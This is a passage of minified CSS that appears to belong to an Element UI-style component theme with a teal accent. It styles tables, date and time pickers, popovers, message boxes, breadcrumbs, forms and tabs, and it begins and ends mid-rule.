td.el-table__cell{background-color:#e8fafa}.el-table__body tr.hover-row.current-row>td.el-table__cell,.el-table__body tr.hover-row.el-table__row--striped.current-row>td.el-table__cell,.el-table__body tr.hover-row.el-table__row--striped>td.el-table__cell,.el-table__body tr.hover-row>td.el-table__cell{background-color:#f5f7fa}.el-table__body tr.current-row>td.el-table__cell{background-color:#e8fafa}.el-table__column-resize-proxy{position:absolute;left:200px;top:0;bottom:0;width:0;border-left:1px solid #ebeef5;z-index:10}.el-table__column-filter-trigger{display:inline-block;line-height:34px;cursor:pointer}.el-table__column-filter-trigger i{color:#909399;font-size:12px;transform:scale(.75)}.el-table--enable-row-transition .el-table__body td.el-table__cell{transition:background-color .25s ease}.el-table--enable-row-hover .el-table__body tr:hover>td.el-table__cell{background-color:#f5f7fa}.el-table--fluid-height .el-table__fixed,.el-table--fluid-height .el-table__fixed-right{bottom:0;overflow:hidden}.el-table [class*=el-table__row--level] .el-table__expand-icon{display:inline-block;width:20px;line-height:20px;height:20px;text-align:center;margin-right:3px}.el-table-column--selection .cell{padding-left:14px;padding-right:14px}.el-table-filter{border:1px solid #ebeef5;border-radius:2px;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-sizing:border-box;margin:2px 0}.el-table-filter__list{padding:5px 0;margin:0;list-style:none;min-width:100px}.el-table-filter__list-item{line-height:36px;padding:0 10px;cursor:pointer;font-size:14px}.el-table-filter__list-item:hover{background-color:#e8fafa;color:#47d8d8}.el-table-filter__list-item.is-active{background-color:#19cece;color:#fff}.el-table-filter__content{min-width:100px}.el-table-filter__bottom{border-top:1px solid #ebeef5;padding:8px}.el-table-filter__bottom button{background:transparent;border:none;color:#606266;cursor:pointer;font-size:13px;padding:0 3px}.el-table-filter__bottom button:hover{color:#19cece}.el-table-filter__bottom button:focus{outline:none}.el-table-filter__bottom button.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-table-filter__wrap{max-height:280px}.el-table-filter__checkbox-group{padding:10px}.el-table-filter__checkbox-group label.el-checkbox{display:block;margin-right:5px;margin-bottom:8px;margin-left:5px}.el-table-filter__checkbox-group .el-checkbox:last-child{margin-bottom:0}.el-date-table{font-size:12px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.el-date-table.is-week-mode .el-date-table__row:hover div{background-color:#f2f6fc}.el-date-table.is-week-mode .el-date-table__row:hover td.available:hover{color:#606266}.el-date-table.is-week-mode .el-date-table__row:hover td:first-child div{margin-left:5px;border-top-left-radius:15px;border-bottom-left-radius:15px}.el-date-table.is-week-mode .el-date-table__row:hover td:last-child div{margin-right:5px;border-top-right-radius:15px;border-bottom-right-radius:15px}.el-date-table.is-week-mode .el-date-table__row.current div{background-color:#f2f6fc}.el-date-table td{width:32px;height:30px;padding:4px 0;box-sizing:border-box;text-align:center;cursor:pointer;position:relative}.el-date-table td div{height:30px;padding:3px 0;box-sizing:border-box}.el-date-table td span{width:24px;height:24px;display:block;margin:0 auto;line-height:24px;position:absolute;left:50%;transform:translateX(-50%);border-radius:50%}.el-date-table td.next-month,.el-date-table td.prev-month{color:#c0c4cc}.el-date-table td.today{position:relative}.el-date-table td.today span{color:#19cece;font-weight:700}.el-date-table td.today.end-date span,.el-date-table td.today.start-date span{color:#fff}.el-date-table td.available:hover{color:#19cece}.el-date-table td.in-range div,.el-date-table td.in-range div:hover{background-color:#f2f6fc}.el-date-table td.current:not(.disabled) span{color:#fff;background-color:#19cece}.el-date-table td.end-date div,.el-date-table td.start-date div{color:#fff}.el-date-table td.end-date span,.el-date-table td.start-date span{background-color:#19cece}.el-date-table td.start-date div{margin-left:5px;border-top-left-radius:15px;border-bottom-left-radius:15px}.el-date-table td.end-date div{margin-right:5px;border-top-right-radius:15px;border-bottom-right-radius:15px}.el-date-table td.disabled div{background-color:#f5f7fa;opacity:1;cursor:not-allowed;color:#c0c4cc}.el-date-table td.selected div{margin-left:5px;margin-right:5px;background-color:#f2f6fc;border-radius:15px}.el-date-table td.selected div:hover{background-color:#f2f6fc}.el-date-table td.selected span{background-color:#19cece;color:#fff;border-radius:15px}.el-date-table td.week{font-size:80%;color:#606266}.el-date-table th{padding:5px;color:#606266;font-weight:400;border-bottom:1px solid #ebeef5}.el-month-table{font-size:12px;margin:-1px;border-collapse:collapse}.el-month-table td{text-align:center;padding:8px 0;cursor:pointer}.el-month-table td div{height:48px;padding:6px 0;box-sizing:border-box}.el-month-table td.today .cell{color:#19cece;font-weight:700}.el-month-table td.today.end-date .cell,.el-month-table td.today.start-date .cell{color:#fff}.el-month-table td.disabled .cell{background-color:#f5f7fa;cursor:not-allowed;color:#c0c4cc}.el-month-table td.disabled .cell:hover{color:#c0c4cc}.el-month-table td .cell{width:60px;height:36px;display:block;line-height:36px;color:#606266;margin:0 auto;border-radius:18px}.el-month-table td .cell:hover{color:#19cece}.el-month-table td.in-range div,.el-month-table td.in-range div:hover{background-color:#f2f6fc}.el-month-table td.end-date div,.el-month-table td.start-date div{color:#fff}.el-month-table td.end-date .cell,.el-month-table td.start-date .cell{color:#fff;background-color:#19cece}.el-month-table td.start-date div{border-top-left-radius:24px;border-bottom-left-radius:24px}.el-month-table td.end-date div{border-top-right-radius:24px;border-bottom-right-radius:24px}.el-month-table td.current:not(.disabled) .cell{color:#19cece}.el-year-table{font-size:12px;margin:-1px;border-collapse:collapse}.el-year-table .el-icon{color:#303133}.el-year-table td{text-align:center;padding:20px 3px;cursor:pointer}.el-year-table td.today .cell{color:#19cece;font-weight:700}.el-year-table td.disabled .cell{background-color:#f5f7fa;cursor:not-allowed;color:#c0c4cc}.el-year-table td.disabled .cell:hover{color:#c0c4cc}.el-year-table td .cell{width:48px;height:32px;display:block;line-height:32px;color:#606266;margin:0 auto}.el-year-table td .cell:hover,.el-year-table td.current:not(.disabled) .cell{color:#19cece}.el-date-range-picker{width:646px}.el-date-range-picker.has-sidebar{width:756px}.el-date-range-picker table{table-layout:fixed;width:100%}.el-date-range-picker .el-picker-panel__body{min-width:513px}.el-date-range-picker .el-picker-panel__content{margin:0}.el-date-range-picker__header{position:relative;text-align:center;height:28px}.el-date-range-picker__header [class*=arrow-left]{float:left}.el-date-range-picker__header [class*=arrow-right]{float:right}.el-date-range-picker__header div{font-size:16px;font-weight:500;margin-right:50px}.el-date-range-picker__content{float:left;width:50%;box-sizing:border-box;margin:0;padding:16px}.el-date-range-picker__content.is-left{border-right:1px solid #e4e4e4}.el-date-range-picker__content .el-date-range-picker__header div{margin-left:50px;margin-right:50px}.el-date-range-picker__editors-wrap{box-sizing:border-box;display:table-cell}.el-date-range-picker__editors-wrap.is-right{text-align:right}.el-date-range-picker__time-header{position:relative;border-bottom:1px solid #e4e4e4;font-size:12px;padding:8px 5px 5px 5px;display:table;width:100%;box-sizing:border-box}.el-date-range-picker__time-header>.el-icon-arrow-right{font-size:20px;vertical-align:middle;display:table-cell;color:#303133}.el-date-range-picker__time-picker-wrap{position:relative;display:table-cell;padding:0 5px}.el-date-range-picker__time-picker-wrap .el-picker-panel{position:absolute;top:13px;right:0;z-index:1;background:#fff}.el-date-picker{width:322px}.el-date-picker.has-sidebar.has-time{width:434px}.el-date-picker.has-sidebar{width:438px}.el-date-picker.has-time .el-picker-panel__body-wrapper{position:relative}.el-date-picker .el-picker-panel__content{width:292px}.el-date-picker table{table-layout:fixed;width:100%}.el-date-picker__editor-wrap{position:relative;display:table-cell;padding:0 5px}.el-date-picker__time-header{position:relative;border-bottom:1px solid #e4e4e4;font-size:12px;padding:8px 5px 5px 5px;display:table;width:100%;box-sizing:border-box}.el-date-picker__header{margin:12px;text-align:center}.el-date-picker__header--bordered{margin-bottom:0;padding-bottom:12px;border-bottom:1px solid #ebeef5}.el-date-picker__header--bordered+.el-picker-panel__content{margin-top:0}.el-date-picker__header-label{font-size:16px;font-weight:500;padding:0 5px;line-height:22px;text-align:center;cursor:pointer;color:#606266}.el-date-picker__header-label.active,.el-date-picker__header-label:hover{color:#19cece}.el-date-picker__prev-btn{float:left}.el-date-picker__next-btn{float:right}.el-date-picker__time-wrap{padding:10px;text-align:center}.el-date-picker__time-label{float:left;cursor:pointer;line-height:30px;margin-left:10px}.time-select{margin:5px 0;min-width:0}.time-select .el-picker-panel__content{max-height:200px;margin:0}.time-select-item{padding:8px 10px;font-size:14px;line-height:20px}.time-select-item.selected:not(.disabled){color:#19cece;font-weight:700}.time-select-item.disabled{color:#e4e7ed;cursor:not-allowed}.time-select-item:hover{background-color:#f5f7fa;font-weight:700;cursor:pointer}.el-date-editor{position:relative;display:inline-block;text-align:left}.el-date-editor.el-input,.el-date-editor.el-input__inner{width:220px}.el-date-editor--monthrange.el-input,.el-date-editor--monthrange.el-input__inner{width:300px}.el-date-editor--daterange.el-input,.el-date-editor--daterange.el-input__inner,.el-date-editor--timerange.el-input,.el-date-editor--timerange.el-input__inner{width:350px}.el-date-editor--datetimerange.el-input,.el-date-editor--datetimerange.el-input__inner{width:400px}.el-date-editor--dates .el-input__inner{text-overflow:ellipsis;white-space:nowrap}.el-date-editor .el-icon-circle-close{cursor:pointer}.el-date-editor .el-range__icon{font-size:14px;margin-left:-5px;color:#c0c4cc;float:left;line-height:32px}.el-date-editor .el-range-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:none;display:inline-block;height:100%;margin:0;padding:0;width:39%;text-align:center;font-size:14px;color:#606266}.el-date-editor .el-range-input::-moz-placeholder{color:#c0c4cc}.el-date-editor .el-range-input::placeholder{color:#c0c4cc}.el-date-editor .el-range-separator{display:inline-block;height:100%;padding:0 5px;margin:0;text-align:center;line-height:32px;font-size:14px;width:5%;color:#303133}.el-date-editor .el-range__close-icon{font-size:14px;color:#c0c4cc;width:25px;display:inline-block;float:right;line-height:32px}.el-range-editor.el-input__inner{display:inline-flex;align-items:center;padding:3px 10px}.el-range-editor .el-range-input{line-height:1}.el-range-editor.is-active,.el-range-editor.is-active:hover{border-color:#19cece}.el-range-editor--medium.el-input__inner{height:36px}.el-range-editor--medium .el-range-separator{line-height:28px;font-size:14px}.el-range-editor--medium .el-range-input{font-size:14px}.el-range-editor--medium .el-range__close-icon,.el-range-editor--medium .el-range__icon{line-height:28px}.el-range-editor--small.el-input__inner{height:32px}.el-range-editor--small .el-range-separator{line-height:24px;font-size:13px}.el-range-editor--small .el-range-input{font-size:13px}.el-range-editor--small .el-range__close-icon,.el-range-editor--small .el-range__icon{line-height:24px}.el-range-editor--mini.el-input__inner{height:28px}.el-range-editor--mini .el-range-separator{line-height:20px;font-size:12px}.el-range-editor--mini .el-range-input{font-size:12px}.el-range-editor--mini .el-range__close-icon,.el-range-editor--mini .el-range__icon{line-height:20px}.el-range-editor.is-disabled{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-range-editor.is-disabled:focus,.el-range-editor.is-disabled:hover{border-color:#e4e7ed}.el-range-editor.is-disabled input{background-color:#f5f7fa;color:#c0c4cc;cursor:not-allowed}.el-range-editor.is-disabled input::-moz-placeholder{color:#c0c4cc}.el-range-editor.is-disabled input::placeholder{color:#c0c4cc}.el-range-editor.is-disabled .el-range-separator{color:#c0c4cc}.el-picker-panel{color:#606266;border:1px solid #e4e7ed;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);background:#fff;border-radius:4px;line-height:30px;margin:5px 0}.el-picker-panel__body-wrapper:after,.el-picker-panel__body:after{content:"";display:table;clear:both}.el-picker-panel__content{position:relative;margin:15px}.el-picker-panel__footer{border-top:1px solid #e4e4e4;padding:4px;text-align:right;background-color:#fff;position:relative;font-size:0}.el-picker-panel__shortcut{display:block;width:100%;border:0;background-color:transparent;line-height:28px;font-size:14px;color:#606266;padding-left:12px;text-align:left;outline:none;cursor:pointer}.el-picker-panel__shortcut:hover{color:#19cece}.el-picker-panel__shortcut.active{background-color:#e6f1fe;color:#19cece}.el-picker-panel__btn{border:1px solid #dcdcdc;color:#333;line-height:24px;border-radius:2px;padding:0 20px;cursor:pointer;background-color:transparent;outline:none;font-size:12px}.el-picker-panel__btn[disabled]{color:#ccc;cursor:not-allowed}.el-picker-panel__icon-btn{font-size:12px;color:#303133;border:0;background:transparent;cursor:pointer;outline:none;margin-top:8px}.el-picker-panel__icon-btn:hover{color:#19cece}.el-picker-panel__icon-btn.is-disabled{color:#bbb}.el-picker-panel__icon-btn.is-disabled:hover{cursor:not-allowed}.el-picker-panel__link-btn{vertical-align:middle}.el-picker-panel [slot=sidebar],.el-picker-panel__sidebar{position:absolute;top:0;bottom:0;width:110px;border-right:1px solid #e4e4e4;box-sizing:border-box;padding-top:6px;background-color:#fff;overflow:auto}.el-picker-panel [slot=sidebar]+.el-picker-panel__body,.el-picker-panel__sidebar+.el-picker-panel__body{margin-left:110px}.el-time-spinner.has-seconds .el-time-spinner__wrapper{width:33.3%}.el-time-spinner__wrapper{max-height:190px;overflow:auto;display:inline-block;width:50%;vertical-align:top;position:relative}.el-time-spinner__wrapper .el-scrollbar__wrap:not(.el-scrollbar__wrap--hidden-default){padding-bottom:15px}.el-time-spinner__wrapper.is-arrow{box-sizing:border-box;text-align:center;overflow:hidden}.el-time-spinner__wrapper.is-arrow .el-time-spinner__list{transform:translateY(-32px)}.el-time-spinner__wrapper.is-arrow .el-time-spinner__item:hover:not(.disabled):not(.active){background:#fff;cursor:default}.el-time-spinner__arrow{font-size:12px;color:#909399;position:absolute;left:0;width:100%;z-index:1;text-align:center;height:30px;line-height:30px;cursor:pointer}.el-time-spinner__arrow:hover{color:#19cece}.el-time-spinner__arrow.el-icon-arrow-up{top:10px}.el-time-spinner__arrow.el-icon-arrow-down{bottom:10px}.el-time-spinner__input.el-input{width:70%}.el-time-spinner__input.el-input .el-input__inner,.el-time-spinner__list{padding:0;text-align:center}.el-time-spinner__list{margin:0;list-style:none}.el-time-spinner__list:after,.el-time-spinner__list:before{content:"";display:block;width:100%;height:80px}.el-time-spinner__item{height:32px;line-height:32px;font-size:12px;color:#606266}.el-time-spinner__item:hover:not(.disabled):not(.active){background:#f5f7fa;cursor:pointer}.el-time-spinner__item.active:not(.disabled){color:#303133;font-weight:700}.el-time-spinner__item.disabled{color:#c0c4cc;cursor:not-allowed}.el-time-panel{margin:5px 0;border:1px solid #e4e7ed;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:2px;position:absolute;width:180px;left:0;z-index:1000;-webkit-user-select:none;-moz-user-select:none;user-select:none;box-sizing:content-box}.el-time-panel__content{font-size:0;position:relative;overflow:hidden}.el-time-panel__content:after,.el-time-panel__content:before{content:"";top:50%;position:absolute;margin-top:-15px;height:32px;z-index:-1;left:0;right:0;box-sizing:border-box;padding-top:6px;text-align:left;border-top:1px solid #e4e7ed;border-bottom:1px solid #e4e7ed}.el-time-panel__content:after{left:50%;margin-left:12%;margin-right:12%}.el-time-panel__content:before{padding-left:50%;margin-right:12%;margin-left:12%}.el-time-panel__content.has-seconds:after{left:66.6666666667%}.el-time-panel__content.has-seconds:before{padding-left:33.3333333333%}.el-time-panel__footer{border-top:1px solid #e4e4e4;padding:4px;height:36px;line-height:25px;text-align:right;box-sizing:border-box}.el-time-panel__btn{border:none;line-height:28px;padding:0 5px;margin:0 5px;cursor:pointer;background-color:transparent;outline:none;font-size:12px;color:#303133}.el-time-panel__btn.confirm{font-weight:800;color:#19cece}.el-time-range-picker{width:354px;overflow:visible}.el-time-range-picker__content{position:relative;text-align:center;padding:10px}.el-time-range-picker__cell{box-sizing:border-box;margin:0;padding:4px 7px 7px;width:50%;display:inline-block}.el-time-range-picker__header{margin-bottom:5px;text-align:center;font-size:14px}.el-time-range-picker__body{border-radius:2px;border:1px solid #e4e7ed}.el-popover{position:absolute;background:#242443;min-width:150px;border-radius:4px;border:1px solid #242443;padding:12px;z-index:2000;color:#606266;line-height:1.4;text-align:justify;font-size:14px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);word-break:break-all}.el-popover--plain{padding:18px 20px}.el-popover__title{color:#303133;font-size:16px;line-height:1;margin-bottom:12px}.el-popover:focus,.el-popover:focus:active,.el-popover__reference:focus:hover,.el-popover__reference:focus:not(.focusing){outline-width:0}.v-modal-enter{animation:v-modal-in .2s ease}.v-modal-leave{animation:v-modal-out .2s ease forwards}@keyframes v-modal-in{0%{opacity:0}}@keyframes v-modal-out{to{opacity:0}}.v-modal{position:fixed;left:0;top:0;width:100%;height:100%;opacity:.5;background:#242443}.el-popup-parent--hidden{overflow:hidden}.el-message-box{display:inline-block;width:420px;padding-bottom:10px;vertical-align:middle;background-color:#fff;border-radius:4px;border:1px solid #ebeef5;font-size:18px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);text-align:left;overflow:hidden;backface-visibility:hidden}.el-message-box__wrapper{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center}.el-message-box__wrapper:after{content:"";display:inline-block;height:100%;width:0;vertical-align:middle}.el-message-box__header{position:relative;padding:15px;padding-bottom:10px}.el-message-box__title{padding-left:0;margin-bottom:0;font-size:18px;line-height:1;color:#303133}.el-message-box__headerbtn{position:absolute;top:15px;right:15px;padding:0;border:none;outline:none;background:transparent;font-size:16px;cursor:pointer}.el-message-box__headerbtn .el-message-box__close{color:#909399}.el-message-box__headerbtn:focus .el-message-box__close,.el-message-box__headerbtn:hover .el-message-box__close{color:#19cece}.el-message-box__content{padding:10px 15px;color:#606266;font-size:14px}.el-message-box__container{position:relative}.el-message-box__input{padding-top:15px}.el-message-box__input input.invalid,.el-message-box__input input.invalid:focus{border-color:#e42946}.el-message-box__status{position:absolute;top:50%;transform:translateY(-50%);font-size:24px!important}.el-message-box__status:before{padding-left:1px}.el-message-box__status+.el-message-box__message{padding-left:36px;padding-right:12px}.el-message-box__status.el-icon-success{color:#67c23a}.el-message-box__status.el-icon-info{color:#909399}.el-message-box__status.el-icon-warning{color:#e6a23c}.el-message-box__status.el-icon-error{color:#e42946}.el-message-box__message{margin:0}.el-message-box__message p{margin:0;line-height:24px}.el-message-box__errormsg{color:#e42946;font-size:12px;min-height:18px;margin-top:2px}.el-message-box__btns{padding:5px 15px 0;text-align:right}.el-message-box__btns button:nth-child(2){margin-left:10px}.el-message-box__btns-reverse{flex-direction:row-reverse}.el-message-box--center{padding-bottom:30px}.el-message-box--center .el-message-box__header{padding-top:30px}.el-message-box--center .el-message-box__title{position:relative;display:flex;align-items:center;justify-content:center}.el-message-box--center .el-message-box__status{position:relative;top:auto;padding-right:5px;text-align:center;transform:translateY(-1px)}.el-message-box--center .el-message-box__message{margin-left:0}.el-message-box--center .el-message-box__btns,.el-message-box--center .el-message-box__content{text-align:center}.el-message-box--center .el-message-box__content{padding-left:27px;padding-right:27px}.msgbox-fade-enter-active{animation:msgbox-fade-in .3s}.msgbox-fade-leave-active{animation:msgbox-fade-out .3s}@keyframes msgbox-fade-in{0%{transform:translate3d(0,-20px,0);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes msgbox-fade-out{0%{transform:translateZ(0);opacity:1}to{transform:translate3d(0,-20px,0);opacity:0}}.el-breadcrumb{font-size:14px;line-height:1}.el-breadcrumb:after,.el-breadcrumb:before{display:table;content:""}.el-breadcrumb:after{clear:both}.el-breadcrumb__separator{margin:0 9px;font-weight:700;color:#c0c4cc}.el-breadcrumb__separator[class*=icon]{margin:0 6px;font-weight:400}.el-breadcrumb__item{float:left}.el-breadcrumb__inner{color:#606266}.el-breadcrumb__inner.is-link,.el-breadcrumb__inner a{font-weight:700;text-decoration:none;transition:color .2s cubic-bezier(.645,.045,.355,1);color:#303133}.el-breadcrumb__inner.is-link:hover,.el-breadcrumb__inner a:hover{color:#19cece;cursor:pointer}.el-breadcrumb__item:last-child .el-breadcrumb__inner,.el-breadcrumb__item:last-child .el-breadcrumb__inner:hover,.el-breadcrumb__item:last-child .el-breadcrumb__inner a,.el-breadcrumb__item:last-child .el-breadcrumb__inner a:hover{font-weight:400;color:#606266;cursor:text}.el-breadcrumb__item:last-child .el-breadcrumb__separator{display:none}.el-form--label-left .el-form-item__label{text-align:left}.el-form--label-top .el-form-item__label{float:none;display:inline-block;text-align:left;padding:0 0 10px 0}.el-form--inline .el-form-item{display:inline-block;margin-right:10px;vertical-align:top}.el-form--inline .el-form-item__label{float:none;display:inline-block}.el-form--inline .el-form-item__content{display:inline-block;vertical-align:top}.el-form--inline.el-form--label-top .el-form-item__content{display:block}.el-form-item{margin-bottom:22px}.el-form-item:after,.el-form-item:before{display:table;content:""}.el-form-item:after{clear:both}.el-form-item .el-form-item{margin-bottom:0}.el-form-item .el-input__validateIcon{display:none}.el-form-item--medium .el-form-item__content,.el-form-item--medium .el-form-item__label{line-height:36px}.el-form-item--small .el-form-item__content,.el-form-item--small .el-form-item__label{line-height:32px}.el-form-item--small.el-form-item{margin-bottom:18px}.el-form-item--small .el-form-item__error{padding-top:2px}.el-form-item--mini .el-form-item__content,.el-form-item--mini .el-form-item__label{line-height:28px}.el-form-item--mini.el-form-item{margin-bottom:18px}.el-form-item--mini .el-form-item__error{padding-top:1px}.el-form-item__label-wrap{float:left}.el-form-item__label-wrap .el-form-item__label{display:inline-block;float:none}.el-form-item__label{text-align:right;vertical-align:middle;float:left;font-size:14px;color:#606266;line-height:40px;padding:0 12px 0 0;box-sizing:border-box}.el-form-item__content{line-height:40px;position:relative;font-size:14px}.el-form-item__content:after,.el-form-item__content:before{display:table;content:""}.el-form-item__content:after{clear:both}.el-form-item__content .el-input-group{vertical-align:top}.el-form-item__error{color:#e42946;font-size:12px;line-height:1;padding-top:4px;position:absolute;top:100%;left:0}.el-form-item__error--inline{position:relative;top:auto;left:auto;display:inline-block;margin-left:10px}.el-form-item.is-required:not(.is-no-asterisk) .el-form-item__label-wrap>.el-form-item__label:before,.el-form-item.is-required:not(.is-no-asterisk)>.el-form-item__label:before{content:"*";color:#e42946;margin-right:4px}.el-form-item.is-error .el-input__inner,.el-form-item.is-error .el-input__inner:focus,.el-form-item.is-error .el-textarea__inner,.el-form-item.is-error .el-textarea__inner:focus{border-color:#e42946}.el-form-item.is-error .el-input-group__append .el-input__inner,.el-form-item.is-error .el-input-group__prepend .el-input__inner{border-color:transparent}.el-form-item.is-error .el-input__validateIcon{color:#e42946}.el-form-item--feedback .el-input__validateIcon{display:inline-block}.el-tabs__header{padding:0;position:relative;margin:0 0 15px}.el-tabs__active-bar{position:absolute;bottom:0;left:0;height:2px;background-color:#19cece;z-index:1;transition:transform .3s cubic-bezier(.645,.045,.355,1);list-style:none}.el-tabs__new-tab{float:right;border:1px solid #d3dce6;height:18px;width:18px;line-height:18px;margin:12px 0 9px 10px;border-radius:3px;text-align:center;font-size:12px;color:#d3dce6;cursor:pointer;transition:all .15s}.el-tabs__new-tab .el-icon-plus{transform:scale(.8)}.el-tabs__new-tab:hover{color:#19cece}.el-tabs__nav-wrap{overflow:hidden;margin-bottom:-1px;position:relative}.el-tabs__nav-wrap:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background-color:#e4e7ed;z-index:1}.el-tabs__nav-wrap.is-scrollable{padding:0 20px;box-sizing:border-box}.el-tabs__nav-scroll{overflow:hidden}.el-tabs__nav-next,.el-tabs__nav-prev{position:absolute;cursor:pointer;line-height:44px;font-size:12px;color:#909399}.el-tabs__nav-next{right:0}.el-tabs__nav-prev{left:0}.el-tabs__nav{white-space:nowrap;position:relative;transition:transform .3s;float:left;z-index:2}.el-tabs__nav.is-stretch{min-width:100%;display:flex}.el-tabs__nav.is-stretch>*{flex:1;text-align:center}.el-tabs__item{padding:0 20px;height:40px;box-sizing:border-box;line-height:40px;display:inline-block;list-style:none;font-size:14px;font-weight:500;color:#303133;position:relative}.el-tabs__item:focus,.el-tabs__item:focus:active{outline:none}.el-tabs__item:focus.is-active.is-focus:not(:active){box-shadow:inset 0 0 2px 2px #19cece;border-radius:3px}.el-tabs__item .el-icon-close{border-radius:50%;text-align:center;transition:all .3s cubic-bezier(.645,.045,.355,1);margin-left:5px}.el-tabs__item .el-icon-close:before{transform:scale(.9);display:inline-block}.el-tabs__item .el-icon-close:hover{background-color:#c0c4cc;color:#fff}.el-tabs__item.is-active{color:#19cece}.el-tabs__item:hover{color:#19cece;cursor:pointer}.el-tabs__item.is-disabled{color:#c0c4cc;cursor:default}.el-tabs__content{overflow:hidden;position:relative}.el-tabs--card>.el-tabs__header{border-bottom:1px solid #e4e7ed}.el-tabs--card>.el-tabs__header .el-tabs__nav-wrap:after{content:none}.el-tabs--card>.el-tabs__header .el-tabs__nav{border:1px solid #e4e7ed;border-bottom:none;border-radius:4px 4px 0 0;box-sizing:border-box}.el-tabs--card>.el-tabs__header .el-tabs__active-bar{display:none}.el-tabs--card>.el-tabs__header .el-tabs__item .el-icon-close{position:relative;font-size:12px;width:0;height:14px;vertical-align:middle;line-height:15px;overflow:hidden;top:-1px;right:-2px;transform-origin:100% 50%}.el-tabs--card>.el-tabs__header .el-tabs__item{border-bottom:1px solid transparent;border-left:1px solid #e4e7ed;transition:color .3s cubic-bezier(.645,.045,.355,1),padding .3s cubic-bezier(.645,.045,.355,1)}.el-tabs--card>.el-tabs__header .el-tabs__item:first-child{border-left:none}.el-tabs--card>.el-tabs__header .el-tabs__item.is-closable:hover{padding-left:13px;padding-right:13px}.el-tabs--card>.el-tabs__header .el-tabs__item.is-closable:hover .el-icon-close{width:14px}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active{border-bottom-color:#fff}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active.is-closable{padding-left:20px;padding-right:20px}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active.is-closable .el-icon-close{width:14px}.el-tabs--border-card{background:#fff;border:1px solid #dcdfe6;box-shadow:0 2px 4px 0 rgba(0,0,0,.12),0 0 6px 0 rgba(0,0,0,.04)}.el-tabs--border-card>.el-tabs__content{padding:15px}.el-tabs--border-card>.el-tabs__header{background-color:#f5f7fa;border-bottom:1px solid #e4e7ed;margin:0}.el-tabs--border-card>.el-tabs__header .el-tabs__nav-wrap:after{content:none}.el-tabs--border-card>.el-tabs__header .el-tabs__item{transition:all .3s cubic-bezier(.645,.045,.355,1);border:1px solid transparent;margin-top:-1px;color:#909399}.el-tabs--border-card>.el-tabs__header .el-tabs__item+.el-tabs__item,.el-tabs--border-card>.el-tabs__header .el-tabs__item:first-child{margin-left:-1px}.el-tabs--border-card>.el-tabs__header .el-tabs__item.is-active{color:#19cece;background-color:#fff;border-right-color:#dcdfe6;border-left-color:#dcdfe6}.el-tabs--border-card>.el-tabs__header .el-tabs__item:not(.is-disabled):hover{color:#19cece}.el-tabs--border-card>.el-tabs__header .el-tabs__item.is-disabled{color:#c0c4cc}.el-tabs--border-card>.el-tabs__header .is-scrollable .el-tabs__item:first-child{margin-left:0}.el-tabs--bottom .el-tabs__item.is-bottom:nth-child(2),.el-tabs--bottom .el-tabs__item.is-top:nth-child(2),.el-tabs--top .el-tabs__item.is-bottom:nth-child(2),.el-tabs--top .el-tabs__item.is-top:nth-child(2){padding-left:0}.el-tabs--bottom .el-tabs__item.is-bottom:last-child,.el-tabs--bottom .el-tabs__item.is-top:last-child,.el-tabs--top .el-tabs__item.is-bottom:last-child,.el-tabs--top .el-tabs__item.is-top:last-child{padding-right:0}.el-tabs--bottom.el-tabs--border-card>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--bottom.el-tabs--card>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--bottom .el-tabs--left>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--bottom .el-tabs--right>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top.el-tabs--border-card>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top.el-tabs--card>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top .el-tabs--left>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top .el-tabs--right>.el-tabs__header .el-tabs__item:nth-child(2){padding-left:20px}.el-tabs--bottom.el-tabs--border-card>.el-tabs__header .el-tabs__item:last-child,.el-tabs--bottom.el-tabs--card>.el-tabs__header .el-tabs__item:last-child,.el-tabs--bottom .el-tabs--left>.el-tabs__header .el-tabs__item:last-child,.el-tabs--bottom .el-tabs--right>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top.el-tabs--border-card>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top.el-tabs--card>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top .el-tabs--left>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top .el-tabs--right>.el-tabs__header .el-tabs__item:last-child{padding-right:20px}.el-tabs--bottom .el-tabs__header.is-bottom{margin-bottom:0;margin-top:10px}.el-tabs--bottom.el-tabs--border-card .el-tabs__header.is-bottom{border-bottom:0;border-top:1px solid #dcdfe6}.el-tabs--bottom.el-tabs--border-card .el-tabs__nav-wrap.is-bottom{margin-top:-1px;margin-bottom:0}.el-tabs--bottom.el-tabs--border-card .el-tabs__item.is-bottom:not(.is-active){border:1px solid transparent}.el-tabs--bottom.el-tabs--border-card .el-tabs__item.is-bottom{margin:0 -1px -1px -1px}.el-tabs--left,.el-tabs--right{overflow:hidden}.el-tabs--left .el-tabs__header.is-left,.el-tabs--left .el-tabs__header.is-right,.el-tabs--left .el-tabs__nav-scroll,.el-tabs--left .el-tabs__nav-wrap.is-left,.el-tabs--left .el-tabs__nav-wrap.is-right,.el-tabs--right .el-tabs__header.is-left,.el-tabs--right .el-tabs__header.is-right,.el-tabs--right .el-tabs__nav-scroll,.el-tabs--right .el-tabs__nav-wrap.is-left,.el-tabs--right .el-tabs__nav-wrap.is-right{height:100%}.el-tabs--left .el-tabs__active-bar.is-left,.el-tabs--left .el-tabs__active-bar.is-right,.el-tabs--right .el-tabs__active-bar.is-left,.el-tabs--right 